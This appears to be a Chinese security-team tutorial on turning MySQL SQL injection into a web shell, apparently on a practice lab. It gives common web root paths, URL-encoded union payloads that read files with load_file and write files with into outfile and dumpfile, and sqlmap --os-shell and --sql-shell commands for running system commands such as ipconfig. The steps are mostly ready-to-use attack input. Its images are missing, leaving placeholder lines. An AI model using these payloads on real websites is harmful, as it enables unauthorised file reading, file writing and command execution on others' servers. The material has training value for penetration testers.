Getshell条件

需要用户拥有dba权限,且要知道网站的绝对路径。

01不同系统

Windows系统常见绝对路径

Phpstudy:phpstudy/www phpstudy/phptutorial/www

xampp:xampp/htdocs

Wamp:wamp/wwwl

Appser:appser/www

Linux系统常⻅的绝对路径

/var/mysql/data

/var/www/html

02路径获取的常见方式

报错信息,遗留⽂件,漏洞报错,平台配置⽂件



less1:Getshell

要求secure_file_priv= ”” 且知道⽹站绝对路径



读取⽂件:

-1%27+union+select+1,2,load_file(%27D://Apps/111.txt%27)--+



-1%27+union+select+1,'hallo',3+into+outfile'D:/190.txt'--+

-1%27+union+select+1,'ha1111llo',3+into+dumpfile'D:/1910.txt'--+



python sqlmap.py -u "xxx" --os-shell

不能加--batch,加了batch mysql不容易跑出来,sql sever可以。

原因:mysql指纹⽀持的语⾔是php,且网站根⽬录路径(信息收集寻找)需要⾃定义。

exit可以退出sqlmap使⽤。





下面分别是上传⽂件和?cmd=ipconfig,等同于cmd操作

image.png

image.png



在未知根⽬录的时候可以先拿sql-shell

由mysql数据库安装路径反向推测⽹站根⽬录

python sqlmap.py -u "xxx" --sql-shell

select @@basedir

作者:晨星安全团队——007